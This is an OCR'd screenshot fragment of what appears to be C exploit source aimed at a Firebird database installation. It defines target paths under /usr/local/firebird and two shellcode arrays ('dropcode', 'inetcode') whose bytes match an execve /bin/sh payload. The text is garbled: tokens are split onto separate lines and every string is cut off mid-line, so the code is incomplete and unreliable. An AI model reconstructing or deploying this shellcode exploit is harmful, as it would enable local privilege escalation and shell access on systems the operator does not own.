
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
define
 LOCK    "/usr/local/firebi
#
define
 DROP    "/usr/local/firebi
#
define
 INET    "/usr/local/firebi
#
define
 LEN     1056
char
 dropcode
[
]
=
"\x31\xc0\x50\x6a\x5a\x53\
"\x31\xc0\x50\x68\x2f\x2f\
"\x62\x69\x6e\x89\xe3\x50\x5
"\x3b\xcd\x80\x31\xc0\xb0\x0
char
 inetcode
[
]
=
"\x31\xc0\x50\x6a\x5a\x53\
"\x31\xc0\x50\x68\x2f\x2f\
"\x62\x69\x6e\x89\xe3\x50\x5